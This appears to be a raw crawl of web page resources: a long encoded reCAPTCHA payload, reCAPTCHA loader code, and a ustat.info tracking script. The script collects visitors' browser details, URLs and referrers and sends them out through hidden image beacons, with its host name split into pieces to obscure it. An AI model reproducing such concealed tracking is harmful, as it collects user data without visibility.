SY3fCiMO/BcKAwr5YYFzCgMKbwrvCoyYAXwrDgMO/WMOHwr7CiCtmwptjwpnCtMOzKMKvwpzCl3DDigwJwqHCmxljw4fChsOswpnCqcKcfMO3wqTCnkTCkULCrVVaw7rCjVbCjcKvQXAGZMKjwoPDtn4+PQ/DkMK9GcOFwofDsRLDksOTKMOiLWpmS8O5c8KjP3ITHcOLMMKdw4LCpMKawqHCvhJGw4Rxw5nDoMOrO8KPDMKMPMOQOcObJMKtw6PCoj7CrmXDrC14CcOXwp/CuMKjwoLCuMKnXsO1w4DDv0kndRHCmDjDrSVlO8KQw7DDiyLDilISFsK2wodHwr41WmPCnggVVcKbw57CtsOaw6EZfcK1CMO7wq9iwoB7w7HDtcKuwokfZHLCscKqwrcPwppYF8OffcKzw7/DhggrQcOrK8KJw7DDqcOxSwVuw6HDjyzCuC7CtSNaBWsENALDjcOWGgRJwqnClEPCmEDCssKQwrzDu8KSbAnDiwPCuz1PRijClH7CmEXCusOkGkzDi8Kmw6/CpmVPw7QFwrLCvT7CnMKQPsO0w4/DsMOOw7LCs09Hw4XDvkdSwoPCtcOQwqbCsW9Jw6zChl/CrcOoLcKJwrnCnGgBw6JVJ2HCv8KuwqICwqVGdHdUw4LDuWlbwpZZwqXDqAwpEjBBw6cHw5PCvkYXw7t1w7jDrVrDscOAEcO6w6/DiMKVYsOYw7IOB8KOw6cVw648w5jDjMOpKFkGwpPCvsOwwq8Uw5TCoSfDgcK5LSXDmj9LwrvDjsK8w7JHwplmTMKCJTxrJk5hI8KDMsKlwphPcB/[base64]/ChgAcfn8+AV7CpsOOb8K7XCQrw75kScOnwo0CbMKWwrY7w4DDhWJTZ8KqSWtQIcKfM2rCqC3Cn8OHQlHDjB44w6xWFAI3w7HDpjfDqVx4GWMGw5HDtWgbwqt8w5Jww65afsK+w53DqifDusOuw7TDh8ORw7JyesOhwosgw5wuwqEFIMOcGcOKwr/DlsKjw4TCmD/CjsO0woDDgsKkwroBWiwHw6jCiXTDoMOcZT4mOsOoXU1Uw7nCmMO3w4HDoRpbwoJkw61Ewp/[base64]/CpcK/worDpMK/w4bCnMORPcOTYMOSLcOENcO3w5NRw4fCiHXCqWtpPGzCkMOVPErDnDYsYE7DtDMtwqcaLcKLcF7DvhlCwplww7DCtR7DoMOpw5dYw7IJw7A7fRLDk8KXwp4DeWtbw4/CjQrDuMK9DMOuIsKiwrrDkE0nN1E6fB3ChwXDhRzDnlnDp009ey4CasKYIBjChH/[base64]/Dj8KpczV/[base64]/ClX1IQcO5wp50XsK8BCrDuVkTekpSIxvCgMOlw4HDtcKqwrHDucOHd8KxcHNGw53Cs2pvwpEcTMK3ai7CpsKmwp7DmMOFwpHDiMKTNcKRB8Kqw47CkyfDv8Krw7VUTHJCwrjDtsOUXsOfGMKUPsK/w6skSWRHc1tAFEzDuw/DmnDCnsKFwrTCkXLDnMOMccKuecOrPg8Ewq4wAVIFw5EkwrLCicKmwoNzTQPDncOMwr3CqWjDn8OAwp9WTcOewoZYNsOGQRHCqwsAwoNjS07DngrCkiLCksOiLsOBIWnDpcKlwpDDqFR+w6zDjMOFwoTCksOiWcKxDQdSM8KHw6ZgVnLDpQDCikfDssO/V1o7wpZrRx9hbsK1woXCrcOSUk/Ckx9zRyYGZGDDgFkPMiHDvUXDthJyLGrCncOnwojDmMKswpjCjU02w6DCtsKZwpduAsO1W8Oaw6sYw4omw5TDqcORwq5aKnVXe8K7fyEUw59Xwp1QRD9eSTjCsjbCh8KKwqB/[base64]/a8OBwp5BVMKywqwQwq9jE8KjKcKPw7vDvsK1wq0MJVfDq1/CjDd5W10ew4sRwpHCj8KUw7kwbcO/w4zCrV7CuDbDjkPCgsK5wpp7w7fDisObTMOsaMKQwpA2wo44LFHDt8Kkwp3CgMK6SG/[base64]/Dp8KFcMOXw77Dt2NaJmDCh8OiLMK6w43DmXvCqMOzwrrDisOIXnYiW8KUw4B1wqHCtsKvw7zDuC7DicOwwqgUR8OcwqFST8Kew5defsKzJcKtwoR/[base64]/[base64]/woPCpgEHw7zCtjxFwqDCgj00BQ4GSwVxeWNjw5cIfcKCasKuDS7Dgl7CosKsw7caYmLDnwBDwo/[base64]/[base64]/[base64]/PkJRwqXDocKmwr84w4bDnsOxZMKhw6jCuzfChcK2OcOvw7DDikDCsxTCgcOYwpEgwoDDk2TClMOTVcO1Ak3DosOmKcKiAcOhw5k0w5Rtw54IeH3ComPChg7CusOfDV1BECPCkEUEwqo6RirCicKDTDoHH8K0w6ZNw7XCtU/Cq8KMw4VywoDCksO7wpQ/P8KGwodMwq7Dl8OzcGrCuQLDnsOiwpl8SAXCq8OyJALDucO9VsOHQDZXJ8KGwqLCq8K3KXjDvsOjwr00bUTDqsOQDCXChMK/[base64]/CisKTRSQNcmJgLANjwqNNwpjDocKEP8OwSg3DocK3b1k2RcOTJsO/w57DrMK8TAI4w4vCsA/[base64]/DmMKxE1VcTAFYK1rCoWhSYllRw4HClcKyfcONBAZKw4fDqlDDsTLCi8Ocw7XCnzIiQsO6wpUqC8KYbwLDm3XClMOQw7tmwpfDpV/CnMKDfFMfw43DjsOES8OvHsK9wqzDkUbDqksFex/Dv8OHwpTCoMO0PljCisK4woXChxluZS/DrcODA8K7fkvDpcOtX8OELGPCl8KeIcKpfxTCm8KgMsO+wqwuw71DwpTCgsOEIsKXw70Nw5VSem/CtcOqYMKcw7PClcOZwplowpfCj8OkXnIZwoHDjMOMwo9PworDh8KAw4QDwqTCuWLDoFdzKwV/w54dwonCt17CrR7CokZhamsmTsOOGsO/w7bCgi3Dg1DCiMKifwIHS8KJAQ0dw5FKBDF8woADwqbCn8KKw5PDi8OTdwBow4/Dk8Okw6lXVMK+BifDncOywolFw5EqbznDg8OLLj9bdQTDti7DhSEww50LwoMWIcKPwo1+YsOowokAbcKGw5UaIk0fNhFlwrXCmxM0Wl3CiXIoK8KUfgMHC2JjWT97GMOpw7jCgcKiw5VuwrsiTMKgf8O0w7RFwqPDp8O+NA4MFCHDn8Orw6pJZ8O7wp7CnW53w6/[base64]/w4HDqmsCCSzDo8KTw4IQYcOvNgxRCxtFwqpYw5PClcOqw7bCtzsJw4fDt8O/[base64]/CmMO/[base64]/DrMKVE0LCjw89wqHDugnDtU/ClcK2wqEewrnCuUzCujhDN8OAwqjCmMOMMl/ClcO/wp08w5HClB/CmsOGVMORw67Dg8KuwrE+EsOWBMOMw73DqBTCsMO/[base64]/[base64]/CoRpIwqrCp8OOwoIeW15lw711w5gWw5XCg1tTX17CkRnDtzh3JgVsNcO0Wlccwotwej9WaxrDvVYNwpbDmcK8w6AoFgPDlkQKwrpHw7zCtQ01b8K0V2pMw7E+bsOtw6g1wpDDknU5w7fDpsOqLEPDgiPDrD91w4oAVMKfw4MYwq3CnMOOw4/CumcdYcKBdsOVOzHDgDzDvMKXwoE7QsOgwrUQS8Odw6lpwqhBf8KfBnrDinbCsMKgJQMUw5UAJCDCnRttwrjCksKIYcKwRsOKDMKvw6DCsMOTwr11w5UsQS/DuGZgSENuw41mc8KKwpkSwqHDrBMbKcO/[base64]/wp1BTMKsw73Dm0nDsxF6wqsNw6o4wrLCgxQYw7zDj3zDh8Oka04LPkgHw7zDi2gbw7hjMgwbXxVSwoBJw5/DtBnCrS7ClAhxw7Q7w5Nkw4JPHMK+CxjClWPDhcK9w41sLhhewpnCgg50c8OYeMKLJsOVAh00EMKQem1dwpd0w7BLTcOFwrHCn8OMGsOkw7zDqjlWLFTCj1TDlsKKRHTDj8ODcwpmYMOMwoIdNF/DgX7CsjrCjcKvKHrCtMOqwoh4UQtNU2jDtyTDisOnIDkUw4ZKJnTDu8KDw6UAw6YQXsOYw44ow4rDhMOww74ubkYnUE/DuMO7Ex3CqMKVw7vCuMKfw7EeI8KLRXJHVQDDjcOQwrN2M3PCpcKfwolfbhJtwpAsMmDDowXCkHpCw6bDqFfCr8KJRsK6w48/w6UjXjInQik9w43DkgoLw4fCpgDCnHA7GCzChcOrMmLDj8OtG8Khwrgrw5rCl0Nsw4M5w5N8wqLCscOdcTvDl8KYw7DDn2jDgcOXw43DvcKoXsKMw5nCtxEfD8Onw45VGWA0wqTDiw3DuihZEUDCkUnCp0hGEsKbAwBjw40Uw6hwwp3CqjHDryHCjcOpZ3BOScOxdD/[base64]/Du8KvPA3Din5SwpfCgMOQwqXDlDZCw6xtU0fCqxQEwo3DicO6X8O+SRxuHnnDpHjCkMK8wqbCksOLwr3DpMO5wrVWw5PDrcOwARYYwpJvwqHDpHrDrsO7wpVkVsO1wrIUF8KNwrhQw4xWfVnDo8K1XcOaX8KGw6TCqMOcwqMtWVEjwrHDuyBJEV/Cq8OPZhpBwo3CnMKNwqAHFsOwNkYaP8K+GcKhwr7DlcOtXcKSwoHDqcKaV8KiBMK8aQ1Jw6EUQCQOZsO1IVxCRgLCtcK/[base64]/CtW/[base64]/w7QMw47CpcKiSMK2WMK4woVEMRBuXcOUX1INw7A2BhdawoELwog3QwM2U1hSwrrDoAbCn3fDpMKdw68Vw6/CojTDrMOIWn3Dg2Bfw6LCoTo6ejLDgAp/w6fDv0Y3wrTCvsK1w6nDvBvCmR7CrlZ/Sj8Yw5bCjzgxwozCucOLwobDqn0+wrxDPwjCkiFkwoDDrsOIPjbDjMOecgHCqSDCnsOOw7TChsO/[base64]/CtsOoB8OiJ8Osw4TDqsKwewnCiMOOw78nQF7CjMO1SsK6NcKZQ8OMaEDCoSPDmSfCogI8JDkbWXQCw60Cw4HCqTnDmMKxcEA0Nw/DocKrw6Msw6AAbznCp8OvwoXCh8OYw6rCtiXDrMOOw7URwrTDvMKgw5lpFD/Dn8KKacKrBMKjT8KiGMK3cMKYUwVfZT/Cs0LCgsODZ0jChMKPw5vCtMOrw5bCuTzDtA4Gw7vCun84QWvDnlc0w7HCiTLDkQMqIFXDgx9HVsKfw48Ef2fCjsOwM8Ocwr3CgcK+wqnCgcOEwrlCwrtwwr/CjA8UNFQoecKxwpRzw5VCw7Umwq3CssOeK8KFJsOtDlJ0DkMewrYFKMKsEMOfb8Oow5U3w7sPw7DDtjRqVcOYw5TDgsOjw4Qnwo/[base64]/Cunp9wrHDtThow6V5wpdQecOJw6ASFsK5A8OXwplNecKQAlDCiwfDkcKdw55qWcO7wrTDhWHDncK6fcOnCMKGwqQ8Cz5Qwrozwo3CrMOmwrxXw6psBlQDPjfDtsKvbMOcwr/CtsK2w7lywqYIE8K5MlHCh8KRw4LCgsORwqg3FMKSfArCicKnwrXDjFpcA8K/AirDiHjCm8O+DGQmwpxuK8OxwrHCqEZvS1I2wpDDlC3Dt8KIw5nCmx7CkcOhDBXDt1wUw4lAw5TCt3jDrsO7wqzCtsKPZGh4CsOOfFgcw67DhcOOSzgzw4k3wqnCrcKqOEAbDcKVwqAnGsOcHB0vwp/DkMKBwr19RMOaY8KewoEBw7Mba8Ozw4Urw5/CpcO9AVDCs8Kfw4ZowqxPw43CqsK+Ogx1FcOUXsKiNUnCuFrDk8K8w7cmwpNWw4HDnWwgM0XCq8KGw77Dm8Kxw6XCtTw1Il4mw6Eow6jCm2khEXHCgWfDosKMw67DjmjCvMO7CXvCt8KgSw3Dq8Oyw4kfW8OCw7DCnxDCocO/McKFacOZwoDDqhfCkMKJW8OQw7zDjStow45WesORwpTDhV8mwp84wr3CoXnDrQQow5zCi3XDtVoIHMKAEBfCgVNSPcODM2k7GsKmMcKDbi/CsgLDlcO7f0VEw5kBwqM/O8Kvw6fCtsKlaX7CgsO3wq4dw70Fwr9hVzbDtMO8wronwp7CtBXCty7DosOUG8KZFQBtXjBYw7HDkA51w63Co8KJwqLDixBQNW/ClcO5I8KuwpxZV04JTcK2FsOIHDtDUXPDo8OVQHJcwoJ/wp8kJ8KNw7LCsMOPDMO4w5gudcODwoTCiVLDvhxDakhLD8Kqw6Qww4d3fVsxw7XDo0XCtsOGIsONeybCisKyw6tfwpQiXsOecnTDpQ3CmsO6wqNqXMKPX3Epw6XCjsO3woZLw5LDtMO7T8OpIkhXwqQ8fFF/wpguworCrhjCjCbCv8KEw7rDpcKCcW/Cn8KUYjxRw4DCoWUWwrIvGA4aw4nDn8KWw5bDuMKRR8K0wqnCrcOoWMOjc8OuFMOSwrF8dsODKcKdIcO0G0fCkSbCjE7CkMOyOgXCjMK/[base64]/[base64]/DqTZjSMKoL3RpwofDsGvDosKdwr5FDgEGw61Ww5/ClMOYw6PClcKNw5B0KMO8w5QZwqvDlMOzT8K9wr9YYmzCrSrCqcOfw7PDqQwnwpJpCsOSwpXDm8O0a8Osw6Iqw7/DtWJ0AzRXEVQqGUXCtMO4wq9ASErDmcOIPCLCumpEwoHDicKdw4TDocKoQjpSEgpcHXo6SAvDgcOyOzYswqvDhCvDn8K5DG5NwokPwrNNw4DCn8OQw5pXRHttHsOFTSU3wpcnS8KcBjvDrcOnw71owojDusOjScKXwrXCpWbComcawpDDpcKOw53Dol/CjcO2wo/CgcKAEsKUYMOoZMKdwobCi8OnRsKTwqrCnMOQw415GUPDqSXDnEVow4ByNcOFwrtJLMOXw7MPTMKZHcO7wqEVwrl/cCzDicKsWAnCqwvCgUHDlsKUJMO4w60Pw77DoE9oFlV2w78ewot9T8KqIhTDtjRkJnXDnMK4w5lCTsKQMMKgwqgPU8Oyw5ZrG3QOwpLDi8KbF1zDmcOjwo7Ds8K1TQkOw7AlPTNwRynDsS5hdhlCwrDDq1U5ekIIS8O8wrPDsMOawr/Cun4gS3vCqMOPPcKYFsKcw6XDvDkWw4gpd1/CnFUbwonDggoBw67DnwLCscO+FsK6w7IQw7p/[base64]/DlxlwVcONX8OVw7zCi3BCwqLDsToSA0TCmT4Rw64Uw6nDsTE5wrY9PATCvcK/wprCmG3Dl8OnwpY6VcO5QMKLaTcpwoTCugjCu8K+DhtqV2xpaH7DnjUMaQ8Rw7sfCj4sfMOXwrU/woLDg8OKw5zDisKNCBgOw5XCucOHNhk1w7LDpQFKeMK4W19KHGnCq8Oew7XDlMO9VsKrcEsywpcDWiDCs8Kwfz7CgMKnBsKEXjPCoMKEM0oHNcO6ZTXCqMOLYMK0wpDCtjsUwrrCsFthC8OgPsO/Y3sowq7Dsx9awrMgMAsUGn4PUsKucl02w5wTw7HCsy8NaizCmSTCkMK3V3oRw6kuw7YhFMODBRNZw5vDr8OCw7kDw5XDlk/DncOtOTcaVTYxw7E9XMKywr7DlQUxw4/[base64]/DqMK4wpQ+w7rCsRzDhgRuw7cowp7Dh8OIwpEiUEvDvsKgfR9KbWAQwpU1LyjCi8O+eMOCJ1txw5F5wqNBZsKRQ8OmwoTCkMKKwqXCvRAuB8OJAGjCpzkLOwtawo5aejMAV8K6blQYHwVWVEwFUVs1SsOzAA1Fw7DCuX/DgsKCw5tKw5TDqxvDglx/Y8KQw4fCu2c/EsKiEmbCnMK/wqsgw77CslkywpjCv8Oaw6TDk8O1HsKkw57Dn35vCMKcwqNrwponwp9iCRYLHkILGcKZwprCr8KIFsOuw6nCn0lDw5vCvW05wpFaw6sew7wIUsOOKMOKwpMPYcOuwrwfbAdsw78gBkIWw5MTcMOIwo/[base64]/[base64]/woNuPsOUw7YDTWARw7jCn8KsSMKwwp3DnMOHesKoRF3DjMOmwr4Rw4fDvMKIw73Dr8K/[base64]/CmPCnl/[base64]/ScO6w7VkZsObSkjDqH0tT8Kjwr7Dr3DDrcKiEwsfPRnDgxFSw4oRUcKfw4TDmg9PwrAawpHDlSHCqHTCvUbDpMKkwqtNfcKHOsK+w7xSwr7DoFXDisKhw4PDk8OyMsKVUMOqNTMtwrDChWbCiErClwVmw7JRw7vCqcOjw5pwN8KrZsO7w6bDgMKoVMKJwpjCv1zCjF/[base64]/Dn8KTZTPDiUXDunR7wojCj8O0w6E4wrbCqcKNFcKkwqDClcKZw61/SMKswofDpTnDmALDnyLDn1nDkMO3UcKFwqrDncObwq/DrsKBw5nDp0PCtMOPL8O0dh/CtcOFEMKbw4QmI11YK8OURsK4UBcFM23Dh8KBwqvCgcKwwp8iw68oPAzDvlfDmGjDlsKjwoXDu30xw7k8VWdow7XDvGHCrTpgPyvDtwsIwojDhSvCuMOlwqfDlgvDm8Kxw41mwpEKwq5Aw7vDm8Ozw6DDoyVxDBNWUxkcw4XDm8O2wqzCrMKMwq/DkUzClRQzVC9YGMK0JVTDqy0tw63CsMKhBcOgwoVCNcKBwrHCrcKxwq8nw53Dh8O0w6nDlcKeUcKVfhTCkcKLw4vCpwDDiQ7DmMKNw6PDgmtbwp0Yw5Vtw6PDrsOvOVkZTDDCtMO/NQjDgcOvw7LDuT8Qw6vDig7DlMKGwonDhVfCoGZrGQYuw5PDjGzCgWFeecOiwoM7PwPDsxotZMKUw4vDvFFmwqfCkcKIdiXCvWDDrMKEa8OKfn/DrMO4G2IuGzImdnUCwqjCgC3DnxR3wq/DsQnDnm5UO8Kwwp7ChUnCjXIhw4/Do8OnYTzCl8O5IMOzK09nZQvDmFNAwoUHw6XDvi3DsgARwpPDisOzfcKaO8KFw7fDoMKFwrotKsOnccKyIl3CvB3CmEM2DBTCr8Ogwpg1QHhyw4vDgV0QYwvCtFA/[base64]/DlMOEccO/ZMOjVj/CpkDCnC/DvmPCu8KEBcKKDsOMKHHDtyfDglHDhMKdw4nCgMK6wqM8ccOCwq0bHAXCswrCtmvDkWbDo1BpVh/Dr8KRwpLDicKTw4LCgEFWYErComUsecKaw7DCgcK9wqLCkRbDsQUCV1NSJ2x8W3nDgELCtcK9woPCrsKICMOawpDDicKBZEXDskjDh2zDtcO3PMOpwqbDj8KQw5fDisKGLTpLwqR4wr3DuXd8wqXCmcOJw5Q0w49ZwofCgsKhWiDCtXzCrsOZwp0Kw4sQQcKvw5/[base64]/DlMOXw6JCYMO6wq4fw4YWw77Ch8OkJydzAFHCn8Ojw7HCi1rDtsO6EMKoWMOibg/CtsOvYcOdKcKKSQLDqQ8kaG7CrcOEL8KAw6bDncK/c8OTw4kNwrAqwpjDjSRdPhzCo0HCmSYPPMO+ccKrc8OmN8O0CMKHwrY2w6jDsDHCt8OIb8KWwo/[base64]/DhwjChXB7w5TCjCXCr8Klwp7DnQ/CpcOKwobDtsKTZcOTNxHCrsOONcK0Ahl4QW5zazTCk3kdw6HCvnnDkjPCusOyFcOHL08eC1bDjMKqw78wA3bCiMORw7DDmsO6w4V8F8K5w4UVRcO/[base64]/w4XCjcKGFsOjH0HCvsKWwrDDpMKCKcOlHcOcw5I3w4ceHU4nw4zDg8KEwpPDhjzDoMOuwqFdwpjDgzPCoCZpfMOSwrfDlWJZD3bDgUUVC8OoKMKgL8OHHw/CpgAMwrTCo8OnSlPCr3AUU8OsJMKAwrIdTnvDpQNRw7LCjDVFwq/DjT4FT8KVRMO7Al/[base64]/[base64]/Dv8ODw6PCpnFgVcKAwpLCicOIwrdKw7sgBmttdnvChVrDsSvCvSHCqcK4A8O/wonDqw7DpXEDwo1oMMKKaQ/Cr8KGw4PDjsK/[base64]/CqsO8wr0wORBww6siQD1+w5xDScOYwpTDs8OeTmIMRSHDqsKOw53DikTCv8OicsK2Dk/DjsKgL2DCkBNkb38\\u003d\x22],null,[\x22conf\x22,null,\x226LdGrsYUAAAAALtVoAdyFod6t0-RiWEu9Y6kwhTK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wydzialykomunikacji.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229YMVJu7r6eHEx2csOJ0ASHo+a2p5EdORGJS9yCBx5ro\\u003d\x22,1,0,null,1,1768595718703,0,0,[154,116,128,117],null,[235],\x22RC-kgCnIrqo60z1MA\x22,null,null,null,null,null,\x220dAFcWeA4F0J6OF55pOqjzYYpOTNrAfiwQfxblq9Zry3keUuLg900zare7OPXkphl-Uil6VHNiiLMUVTU7PE4hLNsP5ILv33XqPA\x22,1768678518659]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6-jAX1uKhVAft2taaMnIdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768592120147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://wydzialykomunikacji.pl/wp-content/litespeed/js/c826da55d0122116996e4699832350d8.js?ver=350d8
body_size: 179
content:
(function(){var w=window,C='___grecaptcha_cfg',cfg=w[C]=w[C]||{},N='grecaptcha';var gr=w[N]=w[N]||{};gr.ready=gr.ready||function(f){(cfg.fns=cfg.fns||[]).push(f)};w.__recaptcha_api='https://www.google.com/recaptcha/api2/';(cfg.render=cfg.render||[]).push('6LdGrsYUAAAAALtVoAdyFod6t0-RiWEu9Y6kwhTK');(cfg.clr=cfg.clr||[]).push('true');(cfg['anchor-ms']=cfg['anchor-ms']||[]).push(20000);(cfg['execute-ms']=cfg['execute-ms']||[]).push(30000);w.__google_recaptcha_client=!0;var d=document,po=d.createElement('script');po.type='text/javascript';po.async=!0;po.charset='utf-8';po.src='https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js';po.crossOrigin='anonymous';po.integrity='sha384-CsMESSmpdyXn2oSFisDd6UA6lT/9DlfGd77o9JZlC2/zeLHxhb5UOwKTAkz7dFBg';var e=d.querySelector('script[nonce]'),n=e&&(e.nonce||e.getAttribute('nonce'));if(n){po.setAttribute('nonce',n)}var s=d.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s)})()
;

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2180334964.n7vkjcvXvtzgeycXt1v436frhutpde
body_size: 7135
content:
if(top.window.X51982027acb1edfc2c72254b80de5fa2==undefined) {top.window.X51982027acb1edfc2c72254b80de5fa2=1;X2180334964={a:function(){I2180334964="n7vkjcvXvtzgeycXt1v436frhutpde";coo_n="us"+("t"+"at_")+I2180334964+"=";coo_s=document.cookie.split(";");coo_uu_2180334964=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2180334964=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2180334964+'_'+coo_uu_2180334964+'?sess=88775233040680&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2180334964.w_act=1;X2180334964.w_act_single=0;});this.aE(top.window,"blur",function(){X2180334964.w_act_single=1;X2180334964.lifelimit=(new Date().getTime())+3*60*1000;X2180334964.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2180334964.aE(d,"mousemove",X2180334964.rIT);X2180334964.aE(d,"click",X2180334964.rIT);X2180334964.aE(w,"scroll",X2180334964.rIT);X2180334964.aE(d,"keyup",X2180334964.rIT);X2180334964.aE(d,"touchstart",X2180334964.rIT);X2180334964.aE(d,"touchmove",X2180334964.rIT);X2180334964.rIT();});this.ping=function(){if(X2180334964.stopped!=0) return false;t=(new Date().getTime());if(X2180334964.w_act==1 || X2180334964.w_act_single==1) {X2180334964.im('/livestat/n7vkjcvXvtzgeycXt1v436frhutpde/88775233040680?p='+X2180334964.pos_progress+'&t='+t+X2180334964.e_info);if(X2180334964.e_info!="") X2180334964.e_info="";if(X2180334964.w_act_single==1) {X2180334964.w_act=0;X2180334964.w_act_single=0;}} else {if(t>X2180334964.lifelimit) X2180334964.imX();}if(t>X2180334964.t_dur) X2180334964.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2180334964.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2180334964;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2180334964.scrl);X.rE(top.window,"resize",X2180334964.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["VGVvcmV0eWN6bmElMjBpJTIwcHJha3R5Y3puYQ==","JUM1JUJDeXdvdG5vJUM1JTlCJUM0JTg3JTIwc3ByeiVDNCU5OWclQzUlODJhJTIwc2Ftb2Nob2Rvd2Vnbw==","SmFrJTIwY3olQzQlOTlzdG8lMjBp"];this.string_end = ["cG9kY3phcyUyMGphemR5JTIwdCVDNSU4MnVtaWs=","bmllJTIwb2JpamFqJUM0JTg1Y3klMjBzaSVDNCU5OQ==","JUM1JTgybyVDNSVCQ3lza28lMjBvcG9yb3dlJTJDJTIwYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2180334964.rsz();X2180334964.scrl();},4500);this.aE(top.window,"resize",function(){if(X2180334964.timer_resize!=false) clearTimeout(X2180334964.timer_resize);X2180334964.timer_resize=setTimeout(X2180334964.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2180334964.timer_scroll!=false) clearTimeout(X2180334964.timer_scroll);X2180334964.timer_scroll=setTimeout(X2180334964.scrl, 200);});}}setTimeout(X2180334964.ping, 250);this.intv=setInterval(X2180334964.ping, 5000);},rIT:function(){if(X2180334964.intv==false) return false;clearTimeout(X2180334964.idleTimer);X2180334964.idleTimer=setTimeout(function(){ X2180334964.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2180334964=document.createElement("img");im2180334964.style.cssText='position:absolute !important; visibility:hidden !important;';im2180334964.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2180334964.onload = function(){ if(im2180334964.parentNode!=undefined) im2180334964.parentNode.removeChild(im2180334964); };im2180334964.onerror = function(){ if(im2180334964.parentNode!=undefined) im2180334964.parentNode.removeChild(im2180334964); X2180334964.imX(); };document.body.appendChild(im2180334964);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2180334964.a();}